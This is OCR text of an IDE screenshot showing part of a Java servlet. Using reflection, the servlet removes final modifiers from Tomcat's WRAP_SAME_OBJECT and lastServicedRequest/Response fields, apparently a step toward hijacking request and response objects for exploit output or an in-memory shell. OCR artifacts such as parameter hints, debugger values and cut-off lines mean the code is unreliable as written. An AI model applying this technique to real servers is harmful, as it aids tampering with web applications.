 FUR
Teen
18 protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException { req: RequestFacade@4130 resp: ResponseFacade@4131
19
20 try {
21
22 //反射获取所需属性
Field WRAP_SAME_OBJECT_FIELD = Class.forName( className: "org.apache.catalina.core.ApplicationDispatcher").getDeclaredField( name: "WRAP_SAME_OBJECT"); WRAP_SAME_OBJECT
24 Field lastServicedRequestField = ApplicationFilterChain.class.getDeclaredField( name: "lastServicedRequest"); lastServicedRequestField: "private static final java.lan
25 Field lastServicedResponseField = ApplicationFilterChain.class.getDeclaredField( name: "lastServicedResponse"); lastServicedResponseField: "private static final java
26
27 //使用modifiersField反射修改final型变量
28 java.lang.reflect.Field modifiersField = Field.class.getDeclaredField( name: "modifiers"); modifiersField: "private int java.lang.reflect.Field.modifiers"
29 modifiersField.setAccessible(true);
30 modifiersField.setInt(WRAP_SAME_OBJECT_FIELD, i: WRAP_SAME_OBJECT_FIELD.getModifiers() & ~Modifier.FINAL); WRAP_SAME_OBJECT_FIELD: "static final boolean org.apache.c
31 modifiersField.setInt(lastServicedRequestField, i: lastServicedRequestField.getModifiers() & ~Modifier.FINAL);
32 modifiersField.setInt(lastServicedResponseField, i: lastServicedResponseField.getModifiers() & ~Modifier.FINAL);
33 WRAP_SAME_OBJECT_FIELD.setAccessible(true);
34 lastServicedRequestField.setAccessible(true);
35 lastServicedResponseField.setAccessible(true);